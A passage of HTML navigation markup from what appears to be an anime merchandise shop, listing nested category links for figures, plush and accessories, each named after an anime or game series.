<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
